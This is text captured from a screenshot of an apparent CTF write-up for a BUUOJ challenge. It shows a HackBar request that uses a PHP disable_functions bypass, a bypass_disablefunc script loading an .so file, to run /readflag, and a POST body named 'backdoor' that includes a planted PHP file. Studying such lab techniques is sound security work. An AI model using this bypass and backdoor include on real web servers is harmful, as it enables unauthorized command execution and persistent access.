 example: bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath
=/var/www/html/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/d0d3c007f47b85e47c312ef8e20c88e6/xx 2
>&1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://02ace394-0a5b-4182-bba4-9b3a01e0c874.node4.buuoj.cn:81/?
cmd=/readflag&outpath=/tmp/d0d3c007f47b85e47c312ef8e20c88e6/xx&sopath=/tmp/d0d3c007f47b85e47c312ef8e20c88e6/bypass_disablefunc_x64.so
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
backdoor=include('/tmp/d0d3c007f47b85e47c312ef8e20c88e6/1.php');